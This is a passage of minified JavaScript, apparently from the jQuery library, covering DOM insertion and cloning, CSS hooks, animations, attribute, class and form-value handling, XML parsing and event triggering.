qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ne(e,t){var n,i,r,o,s,a;if(1===t.nodeType){if(ae.hasData(e)&&(a=ae.get(e).events))for(r in ae.remove(t,"handle events"),a)for(n=0,i=a[r].length;n<i;n++)M.event.add(t,r,a[r][n]);ce.hasData(e)&&(o=ce.access(e),s=M.extend({},o),ce.set(t,s))}}function He(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Ve(e,t,n,i){t=c(t);var r,o,s,a,_,l,u=0,d=e.length,h=d-1,f=t[0],p=m(f);if(p||d>1&&"string"==typeof f&&!g.checkClone&&We.test(f))return e.each(function(r){var o=e.eq(r);p&&(t[0]=f.call(this,r,o.html())),Ve(o,t,n,i)});if(d&&(o=(r=Le(t,e[0].ownerDocument,!1,e,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(a=(s=M.map(xe(r,"script"),Ke)).length;u<d;u++)_=r,u!==h&&(_=M.clone(_,!0,!0),a&&M.merge(s,xe(_,"script"))),n.call(e[u],_,u);if(a)for(l=s[s.length-1].ownerDocument,M.map(s,qe),u=0;u<a;u++)_=s[u],Oe.test(_.type||"")&&!ae.access(_,"globalEval")&&M.contains(l,_)&&(_.src&&"module"!==(_.type||"").toLowerCase()?M._evalUrl&&!_.noModule&&M._evalUrl(_.src,{nonce:_.nonce||_.getAttribute("nonce")},l):k(_.textContent.replace(ze,""),_,l))}return e}function Ge(e,t,n){for(var i,r=t?M.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||M.cleanData(xe(i)),i.parentNode&&(n&&ge(i)&&De(xe(i,"script")),i.parentNode.removeChild(i));return e}M.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,o,s,a=e.cloneNode(!0),c=ge(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||M.isXMLDoc(e)))for(s=xe(a),i=0,r=(o=xe(e)).length;i<r;i++)He(o[i],s[i]);if(t)if(n)for(o=o||xe(e),s=s||xe(a),i=0,r=o.length;i<r;i++)Ne(o[i],s[i]);else Ne(e,a);return(s=xe(a,"script")).length>0&&De(s,!c&&xe(e,"script")),a},cleanData:function(e){for(var t,n,i,r=M.event.special,o=0;void 0!==(n=e[o]);o++)if(oe(n)){if(t=n[ae.expando]){if(t.events)for(i in t.events)r[i]?M.event.remove(n,i):M.removeEvent(n,i,t.handle);n[ae.expando]=void 0}n[ce.expando]&&(n[ce.expando]=void 0)}}}),M.fn.extend({detach:function(e){return Ge(this,e,!0)},remove:function(e){return Ge(this,e)},text:function(e){return ee(this,function(e){return void 0===e?M.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ve(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Fe(this,e).appendChild(e)})},prepend:function(){return Ve(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Fe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ve(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ve(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(M.cleanData(xe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return M.clone(this,e,t)})},html:function(e){return ee(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ue.test(e)&&!Pe[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=M.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(M.cleanData(xe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Ve(this,arguments,function(t){var n=this.parentNode;M.inArray(this,e)<0&&(M.cleanData(xe(this)),n&&n.replaceChild(t,this))},e)}}),M.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){M.fn[e]=function(e){for(var n,i=[],r=M(e),o=r.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),M(r[s])[t](n),_.apply(i,n.get());return this.pushStack(i)}});var Ze=new RegExp("^("+de+")(?!px)[a-z%]+$","i"),Ye=/^--/,Je=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=i),t.getComputedStyle(e)},Xe=function(e,t,n){var i,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=o[r];return i},Qe=new RegExp(fe.join("|"),"i");function $e(e,t,n){var i,r,o,s,a=Ye.test(t),c=e.style;return(n=n||Je(e))&&(s=n.getPropertyValue(t)||n[t],a&&s&&(s=s.replace(L,"$1")||void 0),""!==s||ge(e)||(s=M.style(e,t)),!g.pixelBoxStyles()&&Ze.test(s)&&Qe.test(t)&&(i=c.width,r=c.minWidth,o=c.maxWidth,c.minWidth=c.maxWidth=c.width=s,s=n.width,c.width=i,c.minWidth=r,c.maxWidth=o)),void 0!==s?s+"":s}function et(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){_.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pe.appendChild(_).appendChild(l);var e=i.getComputedStyle(l);n="1%"!==e.top,c=12===t(e.marginLeft),l.style.right="60%",s=36===t(e.right),r=36===t(e.width),l.style.position="absolute",o=12===t(l.offsetWidth/3),pe.removeChild(_),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,o,s,a,c,_=v.createElement("div"),l=v.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===l.style.backgroundClip,M.extend(g,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),c},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=v.createElement("table"),t=v.createElement("tr"),n=v.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",pe.appendChild(e).appendChild(t).appendChild(n),r=i.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,pe.removeChild(e)),a}}))}();var tt=["Webkit","Moz","ms"],nt=v.createElement("div").style,it={};function rt(e){return M.cssProps[e]||it[e]||(e in nt?e:it[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=tt.length;n--;)if((e=tt[n]+t)in nt)return e}(e)||e)}var ot=/^(none|table(?!-c[ea]).+)/,st={position:"absolute",visibility:"hidden",display:"block"},at={letterSpacing:"0",fontWeight:"400"};function ct(e,t,n){var i=he.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function _t(e,t,n,i,r,o){var s="width"===t?1:0,a=0,c=0,_=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(_+=M.css(e,n+fe[s],!0,r)),i?("content"===n&&(c-=M.css(e,"padding"+fe[s],!0,r)),"margin"!==n&&(c-=M.css(e,"border"+fe[s]+"Width",!0,r))):(c+=M.css(e,"padding"+fe[s],!0,r),"padding"!==n?c+=M.css(e,"border"+fe[s]+"Width",!0,r):a+=M.css(e,"border"+fe[s]+"Width",!0,r));return!i&&o>=0&&(c+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-c-a-.5))||0),c+_}function lt(e,t,n){var i=Je(e),r=(!g.boxSizingReliable()||n)&&"border-box"===M.css(e,"boxSizing",!1,i),o=r,s=$e(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ze.test(s)){if(!n)return s;s="auto"}return(!g.boxSizingReliable()&&r||!g.reliableTrDimensions()&&O(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===M.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===M.css(e,"boxSizing",!1,i),(o=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+_t(e,t,n||(r?"border":"content"),o,i,s)+"px"}function ut(e,t,n,i,r){return new ut.prototype.init(e,t,n,i,r)}M.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=$e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,s,a=re(t),c=Ye.test(t),_=e.style;if(c||(t=rt(a)),s=M.cssHooks[t]||M.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(e,!1,i))?r:_[t];"string"==(o=typeof n)&&(r=he.exec(n))&&r[1]&&(n=ve(e,t,r),o="number"),null!=n&&n==n&&("number"!==o||c||(n+=r&&r[3]||(M.cssNumber[a]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(_[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(c?_.setProperty(t,n):_[t]=n))}},css:function(e,t,n,i){var r,o,s,a=re(t);return Ye.test(t)||(t=rt(a)),(s=M.cssHooks[t]||M.cssHooks[a])&&"get"in s&&(r=s.get(e,!0,n)),void 0===r&&(r=$e(e,t,i)),"normal"===r&&t in at&&(r=at[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),M.each(["height","width"],function(e,t){M.cssHooks[t]={get:function(e,n,i){if(n)return!ot.test(M.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?lt(e,t,i):Xe(e,st,function(){return lt(e,t,i)})},set:function(e,n,i){var r,o=Je(e),s=!g.scrollboxSize()&&"absolute"===o.position,a=(s||i)&&"border-box"===M.css(e,"boxSizing",!1,o),c=i?_t(e,t,i,a,o):0;return a&&s&&(c-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-_t(e,t,"border",!1,o)-.5)),c&&(r=he.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=M.css(e,t)),ct(0,n,c)}}}),M.cssHooks.marginLeft=et(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat($e(e,"marginLeft"))||e.getBoundingClientRect().left-Xe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),M.each({margin:"",padding:"",border:"Width"},function(e,t){M.cssHooks[e+t]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[e+fe[i]+t]=o[i]||o[i-2]||o[0];return r}},"margin"!==e&&(M.cssHooks[e+t].set=ct)}),M.fn.extend({css:function(e,t){return ee(this,function(e,t,n){var i,r,o={},s=0;if(Array.isArray(t)){for(i=Je(e),r=t.length;s<r;s++)o[t[s]]=M.css(e,t[s],!1,i);return o}return void 0!==n?M.style(e,t,n):M.css(e,t)},e,t,arguments.length>1)}}),M.Tween=ut,ut.prototype={constructor:ut,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||M.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(M.cssNumber[n]?"":"px")},cur:function(){var e=ut.propHooks[this.prop];return e&&e.get?e.get(this):ut.propHooks._default.get(this)},run:function(e){var t,n=ut.propHooks[this.prop];return this.options.duration?this.pos=t=M.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ut.propHooks._default.set(this),this}},ut.prototype.init.prototype=ut.prototype,ut.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=M.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){M.fx.step[e.prop]?M.fx.step[e.prop](e):1!==e.elem.nodeType||!M.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:M.style(e.elem,e.prop,e.now+e.unit)}}},ut.propHooks.scrollTop=ut.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},M.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},M.fx=ut.prototype.init,M.fx.step={};var dt,ht,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function gt(){ht&&(!1===v.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(gt):i.setTimeout(gt,M.fx.interval),M.fx.tick())}function mt(){return i.setTimeout(function(){dt=void 0}),dt=Date.now()}function bt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=fe[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function vt(e,t,n){for(var i,r=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,t,e))return i}function yt(e,t,n){var i,r,o=0,s=yt.prefilters.length,a=M.Deferred().always(function(){delete c.elem}),c=function(){if(r)return!1;for(var t=dt||mt(),n=Math.max(0,_.startTime+_.duration-t),i=1-(n/_.duration||0),o=0,s=_.tweens.length;o<s;o++)_.tweens[o].run(i);return a.notifyWith(e,[_,i,n]),i<1&&s?n:(s||a.notifyWith(e,[_,1,0]),a.resolveWith(e,[_]),!1)},_=a.promise({elem:e,props:M.extend({},t),opts:M.extend(!0,{specialEasing:{},easing:M.easing._default},n),originalProperties:t,originalOptions:n,startTime:dt||mt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=M.Tween(e,_.opts,t,n,_.opts.specialEasing[t]||_.opts.easing);return _.tweens.push(i),i},stop:function(t){var n=0,i=t?_.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)_.tweens[n].run(1);return t?(a.notifyWith(e,[_,1,0]),a.resolveWith(e,[_,t])):a.rejectWith(e,[_,t]),this}}),l=_.props;for(function(e,t){var n,i,r,o,s;for(n in e)if(r=t[i=re(n)],o=e[n],Array.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(s=M.cssHooks[i])&&"expand"in s)for(n in o=s.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(l,_.opts.specialEasing);o<s;o++)if(i=yt.prefilters[o].call(_,e,l,_.opts))return m(i.stop)&&(M._queueHooks(_.elem,_.opts.queue).stop=i.stop.bind(i)),i;return M.map(l,vt,_),m(_.opts.start)&&_.opts.start.call(e,_),_.progress(_.opts.progress).done(_.opts.done,_.opts.complete).fail(_.opts.fail).always(_.opts.always),M.fx.timer(M.extend(c,{elem:e,anim:_,queue:_.opts.queue})),_}M.Animation=M.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ve(n.elem,e,he.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(G);for(var n,i=0,r=e.length;i<r;i++)n=e[i],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,s,a,c,_,l,u="width"in t||"height"in t,d=this,h={},f=e.style,p=e.nodeType&&be(e),g=ae.get(e,"fxshow");for(i in n.queue||(null==(s=M._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,M.queue(e,"fx").length||s.empty.fire()})})),t)if(r=t[i],ft.test(r)){if(delete t[i],o=o||"toggle"===r,r===(p?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;p=!0}h[i]=g&&g[i]||M.style(e,i)}if((c=!M.isEmptyObject(t))||!M.isEmptyObject(h))for(i in u&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(_=g&&g.display)&&(_=ae.get(e,"display")),"none"===(l=M.css(e,"display"))&&(_?l=_:(we([e],!0),_=e.style.display||_,l=M.css(e,"display"),we([e]))),("inline"===l||"inline-block"===l&&null!=_)&&"none"===M.css(e,"float")&&(c||(d.done(function(){f.display=_}),null==_&&(l=f.display,_="none"===l?"":l)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),c=!1,h)c||(g?"hidden"in g&&(p=g.hidden):g=ae.access(e,"fxshow",{display:_}),o&&(g.hidden=!p),p&&we([e],!0),d.done(function(){for(i in p||we([e]),ae.remove(e,"fxshow"),h)M.style(e,i,h[i])})),c=vt(p?g[i]:0,i,d),i in g||(g[i]=c.start,p&&(c.end=c.start,c.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),M.speed=function(e,t,n){var i=e&&"object"==typeof e?M.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return M.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in M.fx.speeds?i.duration=M.fx.speeds[i.duration]:i.duration=M.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&M.dequeue(this,i.queue)},i},M.fn.extend({fadeTo:function(e,t,n,i){return this.filter(be).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=M.isEmptyObject(e),o=M.speed(t,n,i),s=function(){var t=yt(this,M.extend({},e),o);(r||ae.get(this,"finish"))&&t.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,r=null!=e&&e+"queueHooks",o=M.timers,s=ae.get(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&pt.test(r)&&i(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),t=!1,o.splice(r,1));!t&&n||M.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=ae.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=M.timers,s=i?i.length:0;for(n.finish=!0,M.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),M.each(["toggle","show","hide"],function(e,t){var n=M.fn[t];M.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(bt(t,!0),e,i,r)}}),M.each({slideDown:bt("show"),slideUp:bt("hide"),slideToggle:bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){M.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),M.timers=[],M.fx.tick=function(){var e,t=0,n=M.timers;for(dt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||M.fx.stop(),dt=void 0},M.fx.timer=function(e){M.timers.push(e),M.fx.start()},M.fx.interval=13,M.fx.start=function(){ht||(ht=!0,gt())},M.fx.stop=function(){ht=null},M.fx.speeds={slow:600,fast:200,_default:400},M.fn.delay=function(e,t){return e=M.fx&&M.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,n){var r=i.setTimeout(t,e);n.stop=function(){i.clearTimeout(r)}})},function(){var e=v.createElement("input"),t=v.createElement("select").appendChild(v.createElement("option"));e.type="checkbox",g.checkOn=""!==e.value,g.optSelected=t.selected,(e=v.createElement("input")).value="t",e.type="radio",g.radioValue="t"===e.value}();var kt,wt=M.expr.attrHandle;M.fn.extend({attr:function(e,t){return ee(this,M.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){M.removeAttr(this,e)})}}),M.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?M.prop(e,t,n):(1===o&&M.isXMLDoc(e)||(r=M.attrHooks[t.toLowerCase()]||(M.expr.match.bool.test(t)?kt:void 0)),void 0!==n?null===n?void M.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=M.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!g.radioValue&&"radio"===t&&O(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(G);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),kt={set:function(e,t,n){return!1===t?M.removeAttr(e,n):e.setAttribute(n,n),n}},M.each(M.expr.match.bool.source.match(/\w+/g),function(e,t){var n=wt[t]||M.find.attr;wt[t]=function(e,t,i){var r,o,s=t.toLowerCase();return i||(o=wt[s],wt[s]=r,r=null!=n(e,t,i)?s:null,wt[s]=o),r}});var Et=/^(?:input|select|textarea|button)$/i,At=/^(?:a|area)$/i;function Mt(e){return(e.match(G)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function Ot(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(G)||[]}M.fn.extend({prop:function(e,t){return ee(this,M.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[M.propFix[e]||e]})}}),M.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&M.isXMLDoc(e)||(t=M.propFix[t]||t,r=M.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=M.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||At.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(M.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),M.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){M.propFix[this.toLowerCase()]=this}),M.fn.extend({addClass:function(e){var t,n,i,r,o,s;return m(e)?this.each(function(t){M(this).addClass(e.call(this,t,Ct(this)))}):(t=Ot(e)).length?this.each(function(){if(i=Ct(this),n=1===this.nodeType&&" "+Mt(i)+" "){for(o=0;o<t.length;o++)r=t[o],n.indexOf(" "+r+" ")<0&&(n+=r+" ");s=Mt(n),i!==s&&this.setAttribute("class",s)}}):this},removeClass:function(e){var t,n,i,r,o,s;return m(e)?this.each(function(t){M(this).removeClass(e.call(this,t,Ct(this)))}):arguments.length?(t=Ot(e)).length?this.each(function(){if(i=Ct(this),n=1===this.nodeType&&" "+Mt(i)+" "){for(o=0;o<t.length;o++)for(r=t[o];n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");s=Mt(n),i!==s&&this.setAttribute("class",s)}}):this:this.attr("class","")},toggleClass:function(e,t){var n,i,r,o,s=typeof e,a="string"===s||Array.isArray(e);return m(e)?this.each(function(n){M(this).toggleClass(e.call(this,n,Ct(this),t),t)}):"boolean"==typeof t&&a?t?this.addClass(e):this.removeClass(e):(n=Ot(e),this.each(function(){if(a)for(o=M(this),r=0;r<n.length;r++)i=n[r],o.hasClass(i)?o.removeClass(i):o.addClass(i);else void 0!==e&&"boolean"!==s||((i=Ct(this))&&ae.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===e?"":ae.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+Mt(Ct(n))+" ").indexOf(t)>-1)return!0;return!1}});var Pt=/\r/g;M.fn.extend({val:function(e){var t,n,i,r=this[0];return arguments.length?(i=m(e),this.each(function(n){var r;1===this.nodeType&&(null==(r=i?e.call(this,n,M(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=M.map(r,function(e){return null==e?"":e+""})),(t=M.valHooks[this.type]||M.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))})):r?(t=M.valHooks[r.type]||M.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Pt,""):null==n?"":n:void 0}}),M.extend({valHooks:{option:{get:function(e){var t=M.find.attr(e,"value");return null!=t?t:Mt(M.text(e))}},select:{get:function(e){var t,n,i,r=e.options,o=e.selectedIndex,s="select-one"===e.type,a=s?null:[],c=s?o+1:r.length;for(i=o<0?c:s?o:0;i<c;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){if(t=M(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,i,r=e.options,o=M.makeArray(t),s=r.length;s--;)((i=r[s]).selected=M.inArray(M.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),M.each(["radio","checkbox"],function(){M.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=M.inArray(M(e).val(),t)>-1}},g.checkOn||(M.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var xt=i.location,Dt={guid:Date.now()},Tt=/\?/;M.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new i.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||M.error("Invalid XML: "+(n?M.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Lt=/^(?:focusinfocus|focusoutblur)$/,Rt=function(e){e.stopPropagation()};M.extend(M.event,{trigger:function(e,t,n,r){var o,s,a,c,_,l,u,d,f=[n||v],p=h.call(e,"type")?e.type:e,g=h.call(e,"namespace")?e.namespace.split("."):[];if(s=d=a=n=n||v,3!==n.nodeType&&8!==n.nodeType&&!Lt.test(p+M.event.triggered)&&(p.indexOf(".")>-1&&(g=p.split("."),p=g.shift(),g.sort()),_=p.indexOf(":")<0&&"on"+p,(e=e[M.expando]?e:new M.Event(p,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:M.makeArray(t,[e]),u=M.event.special[p]||{},r||!u.trigger||!1!==u.trigger.apply(n,t))){if(!r&&!u.noBubble&&!b(n)){for(c=u.delegateType||p,Lt.test(c+p)||(s=s.parentNode);s;s=s.parentNode)f.push(s),a=s;a===(n.ownerDocument||v)&&f.push(a.defaultView||a.parentWindow||i)}for(o=0;(s=f[o++])&&!e.isPropagationStopped();)d=s,e.type=o>1?c:u.bindType||p,(l=(ae.get(s,"events")||Object.create(null))[e.type]&&ae.get(s,"handle"))&&l.apply(s,t),(l=_&&s[_])&&l.apply&&oe(s)&&(e.result=l.apply(s,t),!1===e.result&&e.preventDefault());return e.type=p,r||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(f.pop(),t)||!oe(n)||_&&m(n[p])&&!b(n)&&((a=n[_])&&(n[_]=null),M.event.triggered=p,e.isPropagationStopped()&&d.addEventListener(p,Rt),n[p](),e.isPropagationStopped()&&d.removeEventListener(p,Rt),M.event.triggered=void 0,a&&(n[_]=a)),e.result}},simulate:function(e,t,n){var i=M.extend(new M.Event,n,{type:e,isSimulated:!0});M.event.trigger(i,null,t)}}),M.fn.extend({trigger:function(e,t){return this.each(function(){M.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return M.event.trigger(e,t,n,!0)}});var St=/\[\]$/,It=/\r?\n/g,Bt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function Ut(e,t,n,i){var r;if(Array.isArray(t))M.each(t,function(t,r){n||St.test(e)?i(e,r):Ut(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,i)});else if(n||"object"!==w(t))i(e,t);else for(r in t)Ut(e+"["+r+"]",t[r],n,i)}M.param=function(e,t){var n,i=[],r=function(e,t){var 